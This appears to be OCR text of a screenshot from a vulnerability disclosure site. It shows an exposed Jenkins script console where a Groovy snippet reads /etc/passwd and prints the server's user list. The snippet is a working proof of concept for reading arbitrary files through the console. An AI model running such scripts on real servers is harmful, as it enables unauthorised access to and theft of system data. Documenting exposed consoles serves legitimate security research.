 Jenkins
enkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagn
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.*
1 try{
2
3 text = new File("/etc/passwd").getText();
4
5 out.print text
6
7 } catch(Exception e){
8
9 }
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
cimsrvr:x:134:134:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
www.wooyun.org